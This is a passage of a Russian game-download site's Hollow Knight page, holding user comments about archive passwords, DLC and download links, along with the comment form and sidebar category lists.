						<a href="https://notorgames.net/hollow-knight/#comment-45370"><time datetime="2022-05-24T14:57:08+03:00">24.05.2022 в 14:57</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>попробуйте ввести его в ручную. Если ошибка повторится, то необходимо сменить архиватор.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-45370" data-commentid="45370" data-postid="3016" data-belowelement="div-comment-45370" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-34911" class="comment odd alt thread-even depth-1 parent">
			<article id="div-comment-34911" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Hollow kinght</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-34911"><time datetime="2022-02-10T15:59:35+03:00">10.02.2022 в 15:59</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а пароля в архиве нет</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34911" data-commentid="34911" data-postid="3016" data-belowelement="div-comment-34911" data-respondelement="respond" data-replyto="Комментарий к записи Hollow kinght" aria-label="Комментарий к записи Hollow kinght">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-34923" class="comment byuser comment-author-editor bypostauthor even depth-2">
			<article id="div-comment-34923" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-34923"><time datetime="2022-02-10T17:28:06+03:00">10.02.2022 в 17:28</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Зато в описании есть Пароль ко всем архивам: notorgames</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34923" data-commentid="34923" data-postid="3016" data-belowelement="div-comment-34923" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-28807" class="comment odd alt thread-odd thread-alt depth-1 parent">
			<article id="div-comment-28807" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Аноним</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-28807"><time datetime="2021-12-23T22:32:04+03:00">23.12.2021 в 22:32</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>е**ть сказали прямой сылкой но нажимаешь на скачать и тебе по тысечи сайтов кидает</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-28807" data-commentid="28807" data-postid="3016" data-belowelement="div-comment-28807" data-respondelement="respond" data-replyto="Комментарий к записи Аноним" aria-label="Комментарий к записи Аноним">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-34806" class="comment even depth-2">
			<article id="div-comment-34806" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Пися</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-34806"><time datetime="2022-02-09T14:03:30+03:00">09.02.2022 в 14:03</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Да вот именно</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-34806" data-commentid="34806" data-postid="3016" data-belowelement="div-comment-34806" data-respondelement="respond" data-replyto="Комментарий к записи Пися" aria-label="Комментарий к записи Пися">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
		<li id="comment-85921" class="comment odd alt depth-2">
			<article id="div-comment-85921" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">nagibator777</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-85921"><time datetime="2023-02-15T14:00:17+03:00">15.02.2023 в 14:00</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>[я удивлен] ты сабака дырявая<br />
такой шедевр за дарма<br />
а ты еще свою дыру открыл<br />
[человек сомнительной ориентации] на свои ошибки смотри</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-85921" data-commentid="85921" data-postid="3016" data-belowelement="div-comment-85921" data-respondelement="respond" data-replyto="Комментарий к записи nagibator777" aria-label="Комментарий к записи nagibator777">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-23332" class="comment even thread-even depth-1 parent">
			<article id="div-comment-23332" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Hromosos</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-23332"><time datetime="2021-11-04T17:24:14+03:00">04.11.2021 в 17:24</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а там присутствуют длс?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-23332" data-commentid="23332" data-postid="3016" data-belowelement="div-comment-23332" data-respondelement="respond" data-replyto="Комментарий к записи Hromosos" aria-label="Комментарий к записи Hromosos">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-23333" class="comment odd alt depth-2">
			<article id="div-comment-23333" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Hromosos</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-23333"><time datetime="2021-11-04T17:25:54+03:00">04.11.2021 в 17:25</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>а ой я слепой да там присудствуют длс простите.</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-23333" data-commentid="23333" data-postid="3016" data-belowelement="div-comment-23333" data-respondelement="respond" data-replyto="Комментарий к записи Hromosos" aria-label="Комментарий к записи Hromosos">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
		<li id="comment-12944" class="comment even thread-odd thread-alt depth-1 parent">
			<article id="div-comment-12944" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">3aBaby</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-12944"><time datetime="2021-05-30T15:18:36+03:00">30.05.2021 в 15:18</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Добавьте зеркало(прямую ссылку)</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-12944" data-commentid="12944" data-postid="3016" data-belowelement="div-comment-12944" data-respondelement="respond" data-replyto="Комментарий к записи 3aBaby" aria-label="Комментарий к записи 3aBaby">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-12978" class="comment byuser comment-author-editor bypostauthor odd alt depth-2 parent">
			<article id="div-comment-12978" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt="" class="avatar avatar-32 photo avatar-default lazy" height="32" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/05/hGQL7IkOdI0-32x32.jpg" width="32">						<b class="fn">moderator</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-12978"><time datetime="2021-05-30T20:44:32+03:00">30.05.2021 в 20:44</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>Добавили</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-12978" data-commentid="12978" data-postid="3016" data-belowelement="div-comment-12978" data-respondelement="respond" data-replyto="Комментарий к записи moderator" aria-label="Комментарий к записи moderator">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-45364" class="comment even depth-3 parent">
			<article id="div-comment-45364" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">Kik</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-45364"><time datetime="2022-05-24T14:16:45+03:00">24.05.2022 в 14:16</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>А что делать если пароль из описания не подходит к архивы?</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-45364" data-commentid="45364" data-postid="3016" data-belowelement="div-comment-45364" data-respondelement="respond" data-replyto="Комментарий к записи Kik" aria-label="Комментарий к записи Kik">Ответить</a></div>			</article><!-- .comment-body -->
		<ol class="children">
		<li id="comment-48241" class="comment odd alt depth-4">
			<article id="div-comment-48241" class="comment-body">
				<footer class="comment-meta">
					<div class="comment-author vcard">
						<img alt='' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2032%2032'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/?s=32&#038;d=monsterid&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/?s=64&#038;d=monsterid&#038;r=g 2x' class='avatar avatar-32 photo avatar-default lazy' height='32' width='32' decoding='async'/>						<b class="fn">дик</b><span class="says">:</span>					</div><!-- .comment-author -->

					<div class="comment-metadata">
						<a href="https://notorgames.net/hollow-knight/#comment-48241"><time datetime="2022-06-10T06:38:25+03:00">10.06.2022 в 06:38</time></a>					</div><!-- .comment-metadata -->

									</footer><!-- .comment-meta -->

				<div class="comment-content">
					<p>подходит</p>
				</div><!-- .comment-content -->

				<div class="reply"><a rel="nofollow" class="comment-reply-link" href="#comment-48241" data-commentid="48241" data-postid="3016" data-belowelement="div-comment-48241" data-respondelement="respond" data-replyto="Комментарий к записи дик" aria-label="Комментарий к записи дик">Ответить</a></div>			</article><!-- .comment-body -->
		</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
</ol><!-- .children -->
</li><!-- #comment-## -->
			
			
        </ol><!-- .comment-list -->

	
	
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/hollow-knight/#respond" style="display:none;">Отменить ответ</a></small></h3><form action="https://notorgames.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Ваш адрес email не будет опубликован.</span> <span class="required-field-message">Обязательные поля помечены <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Комментарий <span class="required">*</span></label> <textarea autocomplete="new-password"  id="b7073a784d"  name="b7073a784d"   cols="45" rows="8" maxlength="65525" required></textarea><textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize>document.getElementById("comment").setAttribute( "id", "a3662a15fc3e878309a004784451aae2" );document.getElementById("b7073a784d").setAttribute( "id", "comment" );</script></p><p class="comment-form-author"><label for="author">Имя</label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='3016' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="793b3e7131" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="77"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div>
</div><!-- #comments -->
<div class="clear"></div>
</div><!--/#primewp-posts-wrapper -->




</div>
</div>
</div><!-- /#primewp-main-wrapper -->


<div class="primewp-sidebar-one-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-one-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-one-wrapper-inside clearfix">

<div id="search-2" class="primewp-side-widget widget primewp-box widget_search"><div class="primewp-box-inside">
<form role="search" method="get" class="primewp-search-form" action="https://notorgames.net/">
<label>
    <span class="screen-reader-text">Search for:</span>
    <input type="search" class="primewp-search-field" placeholder="Search &hellip;" value="" name="s" />
</label>
<input type="submit" class="primewp-search-submit" value="&#xf002;" />
</form></div></div><div id="custom_html-2" class="widget_text primewp-side-widget widget primewp-box widget_custom_html"><div class="widget_text primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Наш Telegram</span></h2></div><div class="textwidget custom-html-widget"><p align="center"><a href="https://t.me/notorgames/" target="_blank"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2022/04/telegram-logo.webp" width="150"></a></p></div></div></div><div id="arpw-widget-2" class="primewp-side-widget widget primewp-box arpw-widget-random"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Сейчас качают</span></h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/leviathan-the-last-day-of-the-decade/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2020/06/Leviathan-The-Last-Day-of-the-Decade-368x172.jpg" alt="Leviathan The Last Day of the Decade" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/leviathan-the-last-day-of-the-decade/" rel="bookmark">Leviathan The Last Day of the Decade</a></li><li class="arpw-li arpw-clearfix"><a href="https://notorgames.net/nordhold/"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="https://notorgames.net/wp-content/uploads/2025/04/Nordhold-368x172.jpg" alt="Nordhold" width="368" height="172"></a><a class="arpw-title" href="https://notorgames.net/nordhold/" rel="bookmark">Nordhold</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></div></div><div id="execphp-3" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>ТОП онлайн игр</span></h2></div>			<div class="execphpwidget"><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Crossout.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Crossout.jpeg" alt="Crossout" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Crossout.html" rel="bookmark">Crossout</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/Enlisted.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/Enlisted.jpg" alt="Enlisted" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/Enlisted.html" rel="bookmark">Enlisted</a></li><li class="arpw-li arpw-clearfix"><a target="_blank" href="/nextrp.html"  rel="bookmark"><img class="arpw-thumbnail aligncenter lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20368%20172'%3E%3C/svg%3E" data-src="/nextrp.jpg" alt="NEXT RP" width="368" height="172"></a><a class="arpw-title" target="_blank" href="/nextrp.html" rel="bookmark">NEXT RP</a></li></ul></div></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-one-wrapper-->

<div class="primewp-sidebar-two-wrapper primewp-sidebar-widget-areas clearfix" id="primewp-sidebar-two-wrapper" itemscope="itemscope" itemtype="http://schema.org/WPSideBar" role="complementary">
<div class="theiaStickySidebar">
<div class="primewp-sidebar-two-wrapper-inside clearfix">

<div id="execphp-2" class="primewp-side-widget widget primewp-box widget_execphp"><div class="primewp-box-inside"><div class="primewp-widget-header"><h2 class="primewp-widget-title"><span>Игры по категориям</span></h2></div>			<div class="execphpwidget"><noindex><nofollow><div class="categ">
	<a href="https://notorgames.net/vr/">VR</a> 
	<a href="https://notorgames.net/anime/">Аниме</a> 
	<a href="https://notorgames.net/arkady/">Аркады</a> 
	<a href="https://notorgames.net/bez-rubriki/">Без рубрики</a> 
	<a href="https://notorgames.net/bezdorozhe/">Бездорожье</a> 
	<a href="https://notorgames.net/biznes/">Бизнес</a> 
	<a href="https://notorgames.net/vizualnye-novelly/">Визуальные новеллы</a> 
	<a href="https://notorgames.net/vyzhivanie/">Выживание</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-na-slabyj-pk/">Выживание на слабый пк</a> 
	<a href="https://notorgames.net/vyzhivanie/vyzhivanie-sredi-zombi/">Выживание среди зомби</a> 
	<a href="https://notorgames.net/golovolomki/">Головоломки</a> 
	<a href="https://notorgames.net/gonki/">Гонки</a> 
	<a href="https://notorgames.net/gonki/gonki-na-vyzhivanie/">Гонки на выживание</a> 
	<a href="https://notorgames.net/gonki/drift/">Дрифт</a> 
	<a href="https://notorgames.net/detektivnye/">Детективные</a> 
	<a href="https://notorgames.net/dlya-detej/">Для детей</a> 
	<a href="https://notorgames.net/dlya-slabyx-pk/">Для слабых ПК</a> 
	<a href="https://notorgames.net/draki/">Драки</a> 
	<a href="https://notorgames.net/igry-2010-goda/">Игры 2010 года</a> 
	<a href="https://notorgames.net/igry-2011-goda/">Игры 2011 года</a> 
	<a href="https://notorgames.net/igry-2012-goda/">Игры 2012 года</a> 
	<a href="https://notorgames.net/igry-2013-goda/">Игры 2013 года</a> 
	<a href="https://notorgames.net/igry-2014-goda/">Игры 2014 года</a> 
	<a href="https://notorgames.net/igry-2015-goda/">Игры 2015 года</a> 
	<a href="https://notorgames.net/igry-2016-goda/">Игры 2016 года</a> 
	<a href="https://notorgames.net/igry-2017-goda/">Игры 2017 года</a> 
	<a href="https://notorgames.net/igry-2018-goda/">Игры 2018 года</a> 
	<a href="https://notorgames.net/igry-2019-goda/">Игры 2019 года</a> 
	<a href="https://notorgames.net/igry-2020-goda/">Игры 2020 года</a> 
	<a href="https://notorgames.net/igry-2021-goda/">Игры 2021 года</a> 
	<a href="https://notorgames.net/igry-2022-goda/">Игры 2022 года</a> 
	<a href="https://notorgames.net/igry-2023-goda/">Игры 2023 года</a> 
	<a href="https://notorgames.net/igry-2024-goda/">Игры 2024 года</a> 
	<a href="https://notorgames.net/igry-2025-goda/">Игры 2025 года</a> 
	<a href="https://notorgames.net/igry-2026-goda/">Игры 2026 года</a> 
	<a href="https://notorgames.net/igry-dlya-noutbuka/">Игры для ноутбука</a> 
	<a href="https://notorgames.net/igry-na-dvoix/">Игры на двоих</a> 
	<a href="https://notorgames.net/igry-na-russkom/">Игры на русском</a> 
	<a href="https://notorgames.net/kartochnaya/">Карточная</a> 
	<a href="https://notorgames.net/kulinarnye/">Кулинарные</a> 
	<a href="https://notorgames.net/lego/">Лего</a> 
	<a href="https://notorgames.net/mini-igry/">Мини игры</a> 
	<a href="https://notorgames.net/motocikly/">Мотоциклы</a> 
	<a href="https://notorgames.net/nauchnaya-fantastika/">Научная фантастика</a> 
	<a href="https://notorgames.net/onlajn-igry/">Онлайн игры</a> 
	<a href="https://notorgames.net/ot-pervogo-lica/">От первого лица</a> 
	<a href="https://notorgames.net/ot-tretego-lica/">От третьего лица</a> 
	<a href="https://notorgames.net/pesochnicy/">Песочницы</a> 
	<a href="https://notorgames.net/platformery/">Платформеры</a> 
	<a href="https://notorgames.net/poisk-predmetov/">Поиск предметов</a> 
	<a href="https://notorgames.net/prikljuchenie/">Приключения</a> 
	<a href="https://notorgames.net/pro-avtobusy/">Про автобусы</a> 
	<a href="https://notorgames.net/pro-akul/">Про акул</a> 
	<a href="https://notorgames.net/pro-basketbol/">Про баскетбол</a> 
	<a href="https://notorgames.net/pro-vampirov/">Про вампиров</a> 
	<a href="https://notorgames.net/pro-vikingov/">Про викингов</a> 
	<a href="https://notorgames.net/pro-vojnu/">Про войну</a> 
	<a href="https://notorgames.net/pro-gnomov/">Про гномов</a> 
	<a href="https://notorgames.net/pro-gruzoviki/">Про грузовики</a> 
	<a href="https://notorgames.net/pro-dinozavrov/">Про динозавров</a> 
	<a href="https://notorgames.net/pro-drakonov/">Про драконов</a> 
	<a href="https://notorgames.net/pro-zhivotnyx/">Про животных</a> 
	<a href="https://notorgames.net/pro-zombi/">Про зомби</a> 
	<a href="https://notorgames.net/pro-inoplanetyan/">Про инопланетян</a> 
	<a href="https://notorgames.net/pro-kovboev/">Про ковбоев</a> 
	<a href="https://notorgames.net/pro-korabli/">Про корабли</a> 
	<a href="https://notorgames.net/pro-kosmos/">Про космос</a> 
	<a href="https://notorgames.net/pro-mafiyu/">Про мафию</a> 
	<a href="https://notorgames.net/pro-nindzya/">Про ниндзя</a> 
	<a href="https://notorgames.net/pro-orkov/">Про орков</a> 
	<a href="https://notorgames.net/pro-parkur/">Про паркур</a> 
	<a href="https://notorgames.net/pro-piratov/">Про пиратов</a> 
	<a href="https://notorgames.net/pro-poezda/">Про поезда</a> 
	<a href="https://notorgames.net/pro-policiyu/">Про полицию</a> 
	<a href="https://notorgames.net/pro-postapokalipsis/">Про постапокалипсис</a> 
	<a href="https://notorgames.net/pro-robotov/">Про роботов</a> 
	<a href="https://notorgames.net/pro-rossiyu/">Про Россию</a> 
	<a href="https://notorgames.net/pro-rybalku/">Про рыбалку</a> 
	<a href="https://notorgames.net/pro-rycarej/">Про рыцарей</a> 
	<a href="https://notorgames.net/pro-samolety/">Про самолеты</a> 
	<a href="https://notorgames.net/pro-snajperov/">Про снайперов</a> 
	<a href="https://notorgames.net/pro-specnaz/">Про спецназ</a> 
	<a href="https://notorgames.net/pro-srednevekove/">Про средневековье</a> 
	<a href="https://notorgames.net/pro-sssr/">Про СССР</a> 
	<a href="https://notorgames.net/pro-stroitelstvo/">Про строительство</a> 
	<a href="https://notorgames.net/pro-supergeroev/">Про супергероев</a> 
	<a href="https://notorgames.net/pro-tanki/">Про танки</a> 
	<a href="https://notorgames.net/pro-tyurmu/">Про тюрьму</a> 
	<a href="https://notorgames.net/pro-ubijc/">Про убийц</a> 
	<a href="https://notorgames.net/pro-fermu/">Про ферму</a> 
	<a href="https://notorgames.net/pro-futbol/">Про футбол</a> 
	<a href="https://notorgames.net/pro-xakerov/">Про хакеров</a> 
	<a href="https://notorgames.net/pro-xokkej/">Про хоккей</a> 
	<a href="https://notorgames.net/pro-chernobyl/">Про Чернобыль</a> 
	<a href="https://notorgames.net/pro-shkolu/">Про школу</a> 
	<a href="https://notorgames.net/pro-shpionov/">Про шпионов</a> 
	<a href="https://notorgames.net/rolevye/">Ролевые</a> 
	<a href="https://notorgames.net/s-glubokim-syuzhetom/">С глубоким сюжетом</a> 
	<a href="https://notorgames.net/s-otkrytym-mirom/">С открытым миром</a> 
	<a href="https://notorgames.net/simulyator/">Симулятор</a> 
	<a href="https://notorgames.net/simulyatory-zhizni/">Симуляторы жизни</a> 
	<a href="https://notorgames.net/sleshery/">Слэшеры</a> 
	<a href="https://notorgames.net/sportivnye/">Спортивные</a> 
	<a href="https://notorgames.net/stels/">Стелс</a> 
	<a href="https://notorgames.net/strategiya/">Стратегии</a> 
	<a href="https://notorgames.net/strategiya/poshagovaya-strategiya/">Пошаговые стратегии</a> 
	<a href="https://notorgames.net/strategiya/strategii-v-realnom-vremeni/">Стратегии в реальном времени</a> 
	<a href="https://notorgames.net/tyomnoe-fentezi/">Тёмное фэнтези</a> 
	<a href="https://notorgames.net/xorror/">Хоррор</a> 
	<a href="https://notorgames.net/shutery/">Шутеры</a> 
	<a href="https://notorgames.net/jekshen/">Экшен</a> 
</div></noindex></nofollow></div>
		</div></div>
</div>
</div>
</div><!-- /#primewp-sidebar-two-wrapper-->

</div>

</div><!--/#primewp-content-wrapper -->
</div><!--/#primewp-wrapper -->

<div class="primewp-container primewp-secondary-menu-container clearfix">
<div class="primewp-secondary-menu-container-inside clearfix">
<nav class="primewp-nav-secondary" id="primewp-secondary-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation" aria-label="Secondary Menu">
<div class="primewp-outer-wrapper">
